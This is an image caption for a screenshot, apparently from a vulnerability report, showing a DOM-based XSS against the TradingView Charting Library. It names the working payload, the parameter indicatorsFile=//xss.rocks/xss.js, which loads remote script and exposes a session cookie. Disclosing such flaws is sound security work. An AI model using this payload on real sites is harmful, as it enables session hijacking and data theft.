 Browser screenshot showing a successful DOM-based XSS exploit against the TradingView Charting Library via the URL parameter indicatorsFile=//xss.rocks/xss.js, with an alert box displaying injected remote script output alongside the page's live session cookie and analytics identifiers.
